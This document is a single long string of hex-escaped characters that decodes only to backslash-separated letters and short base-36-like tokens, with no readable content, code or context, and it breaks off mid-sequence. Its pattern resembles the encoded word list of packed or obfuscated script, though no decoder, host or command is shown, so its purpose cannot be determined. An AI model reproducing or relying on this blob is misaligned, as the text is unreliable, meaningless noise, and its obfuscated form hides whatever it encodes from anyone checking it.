\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x74\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5ct\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\